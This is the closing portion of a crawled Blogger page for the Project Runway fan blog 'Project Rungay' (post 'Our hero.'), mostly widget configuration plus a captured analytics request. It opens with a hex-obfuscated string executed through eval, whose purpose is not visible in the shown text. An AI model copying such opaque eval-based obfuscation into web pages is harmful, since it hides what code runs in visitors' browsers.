x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FUHH6TZ3AlSrzWklGxtmXg6sc4Q:1769091999521';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/07/our-hero.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/07/our-hero.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/07/our-hero.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/4976544159090944716/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4976544159090944716', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s72-c/KeithModel.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s400/KeithModel.jpg', 'pageName': 'Our hero.', 'pageTitle': 'Project Rungay: Our hero.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Our hero.', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s400/KeithModel.jpg', 'url': 'https://projectrungay.blogspot.com/2008/07/our-hero.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4976544159090944716}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2119997563&t=pageview&_s=1&dl=https%3A%2F%2Fprojectrungay.blogspot.com%2F2008%2F07%2Fepisode-1-jerell-and-wesley.html%3FshowComment%3D1216566240000&ul=en-us%40posix&dt=Jerell%20and%20Wesley%20-%20Project%20Rungay&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1478364071&gjid=1637185167&cid=1042321544.1769215685&tid=UA-112207273-1&_gid=2109320701.1769215685&_r=1&_slc=1&z=349051185
body_size: -453
content:
2,cG-945E98MQZT